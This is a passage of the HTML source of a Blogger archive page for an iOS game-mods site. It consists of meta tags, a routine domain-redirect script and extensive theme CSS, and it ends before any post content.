

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iosgm.blogspot.com/2017/07/
body_size: 27287
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Open Blogger always redirect to .com link -->
<script type='text/javascript'> 
  /* Get the full URL of the current blogger page */
  var blog = document.location.href.toLowerCase();
  /* Do not redirect if the domain is .com already */
  if (!blog.match(/\.blogspot\.com/)) {
    /* Replace the country TLD with .com and ncr switch */
    blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
    /* Redirect to the new .com URL in the current tab */
    window.location.replace(blog);
  }
</script>
<!-- End Blogger always redirect to .com link -->
<!-- Open Graph API -->
<link href='http://iosgm.blogspot.co.uk/' hreflang='en-gb' rel='alternate'/>
<link href='http://iosgm.blogspot.com/' hreflang='en-us' rel='alternate'/>
<meta content='iOS Game Mods' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdNIhjuhiXiU3d5uAWYRoVKMcwvOiCXmMAQoGR6RrD3FOznOYEPufsbrn6jNvCSCFcUraZegML5B3x-zq-DiiRPBOXJl_FFvHlF7usO7oTiy97vm4echDuyVTRFW9vFdMSnHC1Ofnx8Yo1/s1600/Logo+Square.png' property='og:image'/>
<meta content='iOS Game Mods' name='twitter:site'/>
<!--<meta content='summary_large_image' name='twitter:card'/>-->
<!--<meta content='' name='twitter:creator'/>-->
<!--<meta content='' property='fb:admins'/>-->
<meta content='1010431145671382' property='fb:profile_id'/>
<!-- End Open Graph API -->
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://iosgm.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://iosgm.blogspot.com/2017/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="iOS Game Mods - Atom" href="https://iosgm.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="iOS Game Mods - RSS" href="https://iosgm.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="iOS Game Mods - Atom" href="https://www.blogger.com/feeds/4453348993484170828/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='All game mods & hacks for Apple iOS.' name='description'/>
<meta content='https://iosgm.blogspot.com/2017/07/' property='og:url'/>
<meta content='iOS Game Mods' property='og:title'/>
<meta content='All game mods &amp; hacks for Apple iOS.' property='og:description'/>
<!-- SEO Meta Tag -->
<meta content='noindex,nofollow' name='robots'/>
<!-- SEO Title Tag -->
<title>
        Archive for 
        July 2017
</title>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Red XCode
Theme Created    : 02 Agustus 2015
Theme Published  : 07 Agustus 2015
Redesign         : Quinn Chibi / quinntheme.blogspot.com
Original Designer: Arlina Design / www.arlinadzgn.com
Original Theme   : Minima
Thanks to        : All supported
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
#navbar-iframe{height:0;visibility:hidden;display:none}
body{background:#f5f5f5;color:#333;height:100%;font-family:Droid Sans,Helvetica,Tahoma,sans-serif;font-size:14px;font-weight:400;line-height:22px;text-decoration:none;margin:0;padding:0}
a,a:link,a:visited{color:#298cda;text-decoration:none}
a:hover,a:active{color:#222;text-decoration:none}
h2.date-header{display:none}
.clr{clear:both;float:none}
h2{line-height:1.4em;text-transform:none;color:#333;margin:.5em 0 .25em}
h3.date-header{text-transform:none;font:normal 12px Arial;color:#999;line-height:1.2em;margin:.1em 0}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 7px;}
.blog-pager {background:none;}
#blog-pager .pagecurrent{font-weight:bold;color: #fff;background:#1FD251;}
#blog-pager .pages{border:none;}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:10px 5px;background:#e9e9eb;border:1px solid silver}
.blog-pager,#blog-pager{clear:both;font:bold 12px Arial;text-align:center;padding:15px 10px}
.feed-links{clear:both;line-height:2.5em}
body#layout .randomapps,body#layout .slider-position2 {display:none;}
body#layout .outer-wrapper {float:left;display:block;position:relative;width:67%;}
body#layout #sidebar-wrapper {overflow:visible;width:32%;float:left;}
body#layout ul,#layout ul {display:none;}
/*----Facebook PopUp----*/
#twist-blogger-fan-page {
display: none;
background: rgba(0,0,0,0.5);
width: 100%;
height:100%;
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index:99999999;
}
#twist-blogger-fan-page .popup-box {
padding: 5px;
position: relative;
margin: 0 auto;
max-width: 340px;
min-height: 214px;
z-index: 0;
top: 25%;
border: 10px solid #cccccc;
background: #8c8c8c;
}
#twist-blogger-fan-page .popup-box .exit-button {
float: right;
cursor: pointer;
position: absolute;
right: 0px;
top: 0px;
margin-top: -26px;
margin-right: -20px;
}
#twist-blogger-fan-page .popup-box .exit-button:before {
content: "X";
padding: 5px 8px;
background: #FFFFFF;
color: #000000;
font-weight: normal;
font-size: 12px;
text-shadow: 0px -1px #000;
font-family: sans-serif;
border: 4px solid #cccccc;
border-radius: 50px;
box-shadow: inset 0px 1px #8c8c8c;
}
#twist-blogger-fan-page .popup-box .tweetbox {
background: #cccccc;
font-size: 12px !important;
width: auto;
padding: 12px 0px 12px 12px;
overflow: hidden !important;
position: relative;
}

--></style>
<style type='text/css'>
.content-wrapper{display:block;position:relative;max-width:970px;margin:0 auto;padding:0;}

/* CSS Header Wrapper */
.blogouter-wrapper{background:#fff;position:relative;z-index:99;overflow:hidden;width:100%;margin-bottom:15px;border-top:3px solid #e9e9eb;border-bottom:1px solid rgb(219,219,219)}
.ct-wrapper {padding:0 20px;position:static;max-width:970px;margin:auto;}
.header-wrapper {margin:0 auto;padding:5px}
#header-inner{margin:0;padding:0}
#header{float:left;margin:0;overflow:hidden;width:25%;line-height:40px;}
#header h1{font-family:'Droid Sans',Solaimanlipi,Kalpurush,Siyamrupali;margin:0;padding:10px 15px}
#header h1 a{color:#444;font-family:'Droid Sans',Solaimanlipi,Kalpurush,Siyamrupali;font-weight:700;font-size:22px;margin:0;padding:0}
#header p.description{display:none;}
#header img{border:0;background:none;width:220px;height:auto;margin:0 auto;}

/* CSS Top Menu */
div#navigation{width:75%;display:inline-block;line-height:40px;}
.main-nav {width:100%;display:inline-block;margin:0 auto;float:left;background:rgba(255,255,255,0);font-family:'Droid Sans',sans-serif;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:right;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {color:#515151;display:inline-block;margin:0;padding:10px 15px;text-transform:Capitalize;}
.main-nav ul li a:active, .main-nav ul li.highlight a {text-decoration:none;}
.main-nav ul li a:hover {background:#444349;color:#fff;text-decoration:none;}
.main-nav li.doremifa{float:right;margin-top:15px;margin-left:5px;width:32px;height:32px;line-height:32px}
.main-nav li.doremifa a{padding:0;margin:0;width:32px;height:32px;line-height:32px;text-align:center}
.main-nav li.doremifa a i{text-align:center;color:#fff;}
.main-nav li.doremifa a:hover i{color:#fff;}
.main-nav li.doremifa.join{background:#f29400;}
.main-nav li.doremifa.instagram{background:#406f94;}
.main-nav li.doremifa.gplus{background:#f20000;}
.main-nav li.doremifa.twitter{background:#00baff;}
.main-nav li.doremifa.facebook{background:#516ca4;}
.main-nav li.doremifa a i,.main-nav li.doremifa a:hover i{color:#fff;}
.main-nav a#pull {display:none;}

/* CSS Main Menu */
nav {display:block;background:#2f2f2f;margin-bottom:10px;}
.menu {display:block;margin:0;}
.menu li {display:inline-block;position:relative;z-index:100;}
.menu li:first-child {margin-left:0;}
.menu li a {text-decoration:none;padding:15px;display:block;color:#fff;transition:all 0.2s ease-in-out 0s;}
.menu li a:hover,.menu li:hover>a {color: #fff;background:#1f1f1f;}
.menu ul {visibility: hidden;opacity: 0;margin: 0;padding: 0;width: 150px;position: absolute;left: 0px;background: #fff;z-index: 99;transform: translate(0,20px);transition: all 0.2s ease-out;}
.menu ul:after{bottom:100%;left:20%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px}
.menu ul li{display:block;float:none;background:none;margin:0;padding:0}
.menu ul li a {font-size:12px;font-weight:normal;padding:10px 15px;display:block;color:#797979;background:#fff;}
.menu ul li a:hover,.menu ul li:hover>a {background: #1f1f1f;color:#fff;}
.menu li:hover>ul {visibility:visible;opacity:1;transform:translate(0,0);}
.menu ul ul {left:149px;top:0px;visibility:hidden;opacity:0;transform:translate(20px,20px);transition: all 0.2s ease-out;}
.menu ul ul:after{left:-6px;top:10%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:6px;margin-top:-6px}
.menu li>ul ul:hover{visibility:visible;opacity:1;transform:translate(0,0)}
.responsive-menu{display:none;padding:20px 15px;background:#2f2f2f;color:#fff!important;text-transform:uppercase;font-weight:600}
.responsive-menu:hover{background:#2f2f2f;color:#fff;text-decoration:none}
a.homer{background:#1f1f1f}
#search-form {background:#2f2f2f;float:right;margin:0 0;width:300px;}
#search-form table {width:100%;margin:0;}
#search-form td.search-box{line-height:50px}
#search-form input#search-box[type="text"] {background:#fff;height:36px;line-height:36px;margin:5px 0 5px 10px;padding:0 10px;width:99%;color:#999;border:none;}
#search-form input#search-box[type="text"]:focus {background:#fdfdfd;color:#333;outline:none;}
#search-form input#search-button[type="submit"] {font-family:FontAwesome;background:#1f1f1f;color:#fff;height:36px;line-height:36px;margin:0;padding:0 14px;border:none;outline:none;transition:all 0.25s;}
#search-form input#search-button[type="submit"]:hover{background:#309591;color:#fff;cursor:pointer;}

/* Post */
.outer-wrapper{position:relative;width:100%;padding:0}
.main-wrapper{width:68%;margin:0 10px 0 0;;float:left;word-wrap:break-word;overflow:hidden;}
.post{margin:10px 0px;padding:0 20px;background:rgba(255,255,255,0.97);border:1px solid #ddd;}
.post h1,.post h2{font:26px Droid Sans;line-height:1.2em;color:#444;margin:.0em 0 0;padding:4px 0;margin-top: 15px;}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{display:block;text-decoration:none;color:#444;}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#c00}
.post h1 {text-align: center;}
.post-body{border-top:2px solid #ddd;padding-top:10px;font:normal 14px 'Droid Sans', Arial, sans-serif;margin:1.0em 0 .75em;line-height: 145%;word-wrap: break-word}
.post-body blockquote{line-height:1.3em}
.post blockquote{line-height:1.6em;color:#333;background:#eee;border-left:20px solid #ccc;margin:10px 10px 10px 20px;padding:10px 15px}
.post blockquote p{margin:.75em 0}
.post img,#header2 img,.sidebar img,.sidebar img{max-width:98%;width:auto;-ms-interpolation-mode:bicubic;}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Arial;line-height:1.4em;margin:.75em 0}
.breadcrumbs{padding:10px 5px 10px 10px;margin:5px 0;font-size:13px;font-weight:normal;font-family:'Droid Sans',sans-serif;background-color:#;color:#000}
.breadcrumbs a{color:#000}
.breadcrumbs a:hover{color:#1f1f1f;text-decoration:underline}
.author{color:#666;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis59WYlJmGbC81bcO4zpMYYqCpmJ3snFd3Y6TBxDvskVQGhvHxaB8hIOZMR4FVTAbVb6V6MyaTLDJOHWgWoKZW7h-1eH_Mu8sqRKjOcm3oYIJrEHmt7UGYEUOWtsc5HINZ9ocq6aeYHefy/s1600/user.png) left center no-repeat;padding:2px 5px 2px 17px}
.clock{color:#666;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWlREvEQwCRyccW_jb136J9SuV5lEcSw29cbDAVFRUcBuMkEzQJxyj8atByL0c-kLCpQ8HgyJH3ASj6ARVSSG1SDmS4zd7qqZTa6ZMID8wRfi4MS6cFf7cvxTxsHjqFfFTzLXpmT5U_Rlh/s1600/time.png) left center no-repeat;padding:2px 5px 2px 17px}
.clock a{color:#666}
.clock a:hover{color:#48d}
.post-thumbnail{width:72px;height:72px;float:left;margin-right:10px;}
.post-thumbnail img{width:72px;height:72px;}
.post-snippet:before{content:attr(data-snippet);}
.banner .widget{width:100%;max-width:100%;margin:auto;text-align:center;overflow:hidden;margin-bottom:2px;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:12px;text-align:left;padding:0;box-shadow:none;font-family: 'Exo', sans-serif;  text-align: center;}
.post-info a {display:inline;background:transparent;color:#333;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#f56954;}
.author-info, .time-info, .comment-info, .label-info, .review-info {margin-right:8px!important;display:inline;color:#333;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper{width:30.9%;float:right;word-wrap:break-word;overflow:hidden;padding-top:6px}
.sidebar ul{list-style:none;padding:0;margin:0;}
.sidebar .widget-content{position:relative;background:#fff;padding:10px;padding-bottom:2px;clear:both;font-size:13px;line-height:23px;margin-bottom:10px;border:1px solid #ddd;border-top:0}
.sidebar h2{font-size:16px;color:#333;background:#fff;padding:10px;text-align:center;border:1px solid #ddd;margin:0;border-bottom-width:3px;border-bottom-color:#92d559}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;background:none;outline:none;}
.PopularPosts ul {margin:.5em 0;list-style:none;color:#7b8996;counter-reset:num;}
.PopularPosts ul li img {display:block;margin:0 .5em 0 0;width:50px;height:50px;
float:left;}
.PopularPosts ul li {background-color:#fff;border:1px solid #ddd;margin:0 0 .4em 0!important;padding:.5em 1.5em .5em .5em!important;position:relative;transition:all .6s ease-out;}
.PopularPosts ul li:hover {border-color:#4fafe9;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;transition:all .6s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4fafe9!important;}
.PopularPosts .item-thumbnail {margin:0;}
.PopularPosts .item-snippet {font-size:11px;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}

/* CSS label */
.widget-content.cloud-label-widget-content {display:inline-block;}
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-count {white-space:nowrap;display:inline-block;}
#sidebar-wrapper .Label li{position:relative;background:#fff;color:#444;padding:0;margin:0;text-align:left;width:100%;transition:all .3s ease-out}
#sidebar-wrapper .Label li:hover {background:#fff;color:#cf4d35;}
#sidebar-wrapper .Label li:before {content:"";position:absolute;width:0;height:100%;background:#4fafe9;transition:all .2s ease-in-out;}
#sidebar-wrapper .Label li:hover:before {width:100%;}
#sidebar-wrapper .Label li a{padding:0 0 0 20px;display:block;position:relative;line-height:42px;color:#787878;text-decoration:none;transition:all .3s ease-out}
#sidebar-wrapper .Label li a:hover {color:#fff;}
#sidebar-wrapper .Label li span{float:right;height:42px;line-height:42px;width:42px;text-align:center;display:inline-block;background:#4fafe9;color:#FFF;position:absolute;top:0;right:0;z-index:2}
#sidebar-wrapper .Label li:nth-child(1) span,#sidebar-wrapper .Label li:nth-child(1):before,#sidebar-wrapper .Label li:nth-child(7) span,#sidebar-wrapper .Label li:nth-child(7):before {background:#ca85ca;}
#sidebar-wrapper .Label li:nth-child(2) span,#sidebar-wrapper .Label li:nth-child(2):before,#sidebar-wrapper .Label li:nth-child(8) span,#sidebar-wrapper .Label li:nth-child(8):before {background:#e54e7e;}
#sidebar-wrapper .Label li:nth-child(3) span,#sidebar-wrapper .Label li:nth-child(3):before,#sidebar-wrapper .Label li:nth-child(9) span,#sidebar-wrapper .Label li:nth-child(9):before {background:#61c436;}
#sidebar-wrapper .Label li:nth-child(4) span,#sidebar-wrapper .Label li:nth-child(4):before,#sidebar-wrapper .Label li:nth-child(10) span,#sidebar-wrapper .Label li:nth-child(10):before {background:#f4b23f;}
#sidebar-wrapper .Label li:nth-child(5) span,#sidebar-wrapper .Label li:nth-child(5):before,#sidebar-wrapper .Label li:nth-child(11) span,#sidebar-wrapper .Label li:nth-child(11):before {background:#46c49c;}
#sidebar-wrapper .Label li:nth-child(6) span,#sidebar-wrapper .Label li:nth-child(6):before,#sidebar-wrapper .Label li:nth-child(12) span,#sidebar-wrapper .Label li:nth-child(12):before {background:#607ec7;}
#sidebar-wrapper .label-size{position:relative;display:block;float:left;margin:0 4px 4px 0;font-size:13px;transition:all 0.3s;}
#sidebar-wrapper .label-size a{background:#4fafe9;display:inline-block;color:#fff;padding:5px 8px;font-weight:400;transition:all .3s}
#sidebar-wrapper .label-count{backface-visibility:hidden;opacity:0;visibility:hidden;font-size:85%;display:inline-block;position:absolute;top:-5px;right:-10px;background:#fff;color:#3b91c5;border:1px solid #4fafe9;white-space:nowrap;padding:0;width:25px;height:22px;line-height:22px;border-radius:4px;text-align:center;z-index:1;transition:all .3s}
#sidebar-wrapper .label-size:hover .label-count{opacity:1;visibility:visible;right:-15px}
#sidebar-wrapper .label-size a:hover{background:#45a1d8;color:#fff;}

/* CSS Credit */
#credit1{display:block;text-align:center;padding:20px;background:#fff;border-top:1px solid #ddd;border-bottom:3px solid #e9e9eb}
#credit,#credit2{display:inline-block;color:#666;text-align:center;margin:auto;}
#credit a,#credit2 a{color:#666;}
#credit a:hover,#credit2 a:hover{color:#333;text-decoration:underline}

/* CSS Extra */
.slider-position{background-color:rgb(252,252,252);margin-left:2px;width:626px;float:right;overflow:hidden;border:1px solid #ddd;padding:5px;margin-top:3px}
.slider-position2 {float:right;}
.randomapps {float:left;width:322px;}
.randomapps h2{font-size:16px;background:#fff;padding:10px;text-align:center;border:1px solid #ddd;}
.slider-position2 h2{font-size:16px;color:#333;background:#fff;padding:10px;text-align:center;border:1px solid #ddd;}
.main h3{font-size:16px;color:#333;background:#fff;padding:12px;text-align:center;border:1px solid #ddd;margin:10px 5px;}
#label_with_thumbs{float:left;width:100%;min-height:70px;margin:3px 10px 2px 0;padding:0}
#label_with_thumbs a{color:rgb(68,68,68);font-weight:700}
img.label_thumb{float:left;margin-right:10px!important;height:72px;width:72px;}
#label_with_thumbs{float:left;width:100%;min-height:70px;margin:3px 10px 2px 0;padding:0}
ul#label_with_thumbs li{padding:5px;margin-bottom:10px;min-height:80px;background-color:rgb(255,255,255);border:1px solid rgb(226,226,226);font-size:12px;transition:all .3s}
ul#label_with_thumbs li:hover{border-color:#bbb;}
#label_with_thumbs li{list-style:none;}
#label_with_thumbs a{color: rgb(68,68,68);}
#label_with_thumbs strong{font-size:13px;}
@keyframes slidy{0%{left:0}20%{left:0}25%{left:-100%}45%{left:-100%}50%{left:-200%}70%{left:-200%}75%{left:-300%}95%{left:-300%}100%{left:-400%}}
div#slider2{overflow:hidden}div#slider2 figure img{width:20%;float:left}div#slider2 figure{position:relative;width:500%;margin:0;left:0;text-align:left;font-size:0;animation:30s slidy infinite}
#slidy-container{width:100%;overflow:hidden}#slidy{margin:0;font-size:0;position:relative;width:400%}#slidy img{width:25%;height:390px}
.btn{list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:14px;clear:both;display:inline-block;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.googlep,.download{padding:12px 15px!important;color:#fff!important;font-weight:400;font-size:16px;font-family:'Droid Sans', sans-serif;text-align:center;border-radius:3px;border:0;transition:all .2s ease-out}
.googlep {background-color:#2D9E3B;}
.download {background-color:#1A66BC;}
.googlep:hover {background-color:#35BA45; opacity:1;}
.download:hover {background-color:#2073D2;opacity:1;}
.googlep:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
#HTML7 .widget-content {padding:0;}
.comments {display:none;}

/* CSS Page Navigation */
.pagenav{display:inline-block;width:100%;position:relative;clear:both;margin:20px 0;text-align:center;font-size:13px;font-family:open-sans,sans-serif;font-weight:400}
.pagenav span,.pagenav a{padding:4px 10px;display:inline-block;background-color:#fff;color:#333;margin-left:2px;margin-right:2px;font-size:14px;border:1px solid #ddd;transition:all .3s ease-out}
.pagenav .pages {display:none;}
.pagenav a:hover {color:#333;border-color:#bbb}
.pagenav .current{background-color:#38a7d4;color:#fff;border-color:#2c90b8}

@media screen and (max-width: 1066px) {
#search-form {width:200px;}}

@media (min-width: 768px) and (max-width: 979px) {
.menu ul{top:37px}.menu li a{font-size:12px}a.homer{background:#444349}
.main h3{margin-top:10px}}

@media (max-width: 767px) {
.menu{display:none}.responsive-menu{display:block}nav{margin:0;background:none}.menu li{display:block;margin:0}.menu li a{background:#fff;color:#797979}.menu li a:hover,.menu li:hover>a{background:#1f1f1f;color:#fff}.menu ul{visibility:hidden;opacity:0;top:0;left:0;width:100%;transform:initial}.menu li:hover>ul{visibility:visible;opacity:1;position:relative;transform:initial}.menu ul ul{left:0;transform:initial}.menu li>ul ul:hover{transform:initial}
.main h3{width:auto;margin-top:10px}}

@media screen and (max-width: 960px) {
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
.menusearch{float:none;padding:5px 0 10px}
.main-wrapper{margin-right:0;width:100%;}
#sidebar-wrapper{border:none;margin:0 auto 5px;padding:0 10px;}
.credit{padding:20px!important}
#credit .left,#credit .right{float:none;text-align:center;margin:0}
.outerpass-wrapper,.content-wrapper{padding:0}
#header2{text-align:center;width:100%}
.randomapps {width:100%;}
.slider-position2{display:none}}

@media screen and (max-width: 768px){
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
#menu{position:relative}
#menu ul{background:#111;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#fff}
#menu input:checked ~ ul,#header p.description{display:block}
.main-nav li.doremifa {display:none}
.randomapps {float:left;width:100%;}
.banner img {width:100%}
#sidebar-wrapper {width: 100%;text-align: center;padding:0;}}

@media screen and (max-width: 760px){
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
.widget-content.cloud-label-widget-content {display:inline-block;width:100%;}}

@media screen and (max-width: 568px){
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}}

@media screen and (max-width: 480px){
#header img{width:100%}
.menu li a i{float:right}
.post-comment-link,.main-nav{display:none}}

@media screen and (max-width: 320px){
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
.main-wrapper{margin:0;width:100%;min-height:0}
.blogouter-wrapper {margin-bottom:0;}}

@media screen and (max-width: 240px){
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none;}
#header-inner{margin:10px 0}
#header img{border:0 none;background:none;width:auto;height:auto;margin:0 auto}
.comments .comments-content .comment-replies{margin-left:0}}

.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:12px;text-align:left;padding:0;box-shadow:none;font-family: 'Droid Sans', sans-serif;  text-align: center;}
.post-info a {display:inline;background:transparent;color:#333;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#f56954;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#333;}
</style>
<style type='text/css'>
#sidebar-wrapper {display:none;}
.main-wrapper {width:100%;}
</style>
<style type='text/css'>
#slider-wrapper {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Lt5yzbuGYPJRIGp6Km25KNnMWCcfswrXG3wj3BWE4S49WGK4z82O9nU7w5NdU5gQCXa3dE2aczBsSQalEmR5HfFkcCtWU4lkHjXvdiU3k1wMxGb6_OlpcTXkG_mCH3-5c0e8NC97oZc/s1600/slider.png) no-repeat;width:998px;height:392px;margin:0 auto;padding-top:74px;margin-top:50px;}
#slider {position:relative;width:630px;height:320px;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJwrbtTq9P-uypMV6jMyse6AyNvcZ0CR2sg8ftwf-CFqJ7Dqvr75D933XIeo9GdBEptB_4YL9uJ6IqwXUCfIBb=s0-d) no-repeat 50% 50%;}
#slider img {position:absolute;top:0px;left:0px;display:none;}
#slider a {border:0;display:block;}
.nivo-controlNav {position:absolute;left:260px;bottom:-42px;}
.nivo-controlNav a {display:none;width:22px;height:22px;background:url(ttp:https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTLPWRiuASaeThyphenhyphenTTBhN5YqXxw4o60i-dEVAdvRjiYoVi78cPWaRR2zM_5ZKEirhrjqgWnmaj4LEesYqxeapo4xEimwW_4Xb36Ts-wgFDo_shmYUccVVChFcWGUEShlMrIQD_ds6GCuk/s1600/bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -22px;}
.nivo-directionNav a {display:block;width:30px;height:30px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUyXPc7-PDcvvIwPwhtfJwKyvMYfKyYQweCs9mxAOubJ4E26KCtDRGN48lkbGVaByjDVtZILjmtrq65RlaIkcP9JHe6BsIHrYIDDTXfuhVBcQDK4Zu8Px4EtTveBwHfG-PTSeB5O_vqc/s1600/arrows.png) no-repeat;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:-30px 0;right:15px;}
a.nivo-prevNav {left:15px;}
.nivo-caption {text-shadow:none;font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#efe9d1;text-decoration:underline;}

.nivoSlider {position:relative;}
.nivoSlider img {position:absolute;top:0px;left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;}
.nivo-slice {display:block;position:absolute;z-index:5;height:100%;}
.nivo-box {display:block;position:absolute;z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-directionNav a {display:block;width:30px;height:30px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUyXPc7-PDcvvIwPwhtfJwKyvMYfKyYQweCs9mxAOubJ4E26KCtDRGN48lkbGVaByjDVtZILjmtrq65RlaIkcP9JHe6BsIHrYIDDTXfuhVBcQDK4Zu8Px4EtTveBwHfG-PTSeB5O_vqc/s1600/arrows.png) no-repeat;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:-30px 0;right:15px;}
a.nivo-prevNav {left:15px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
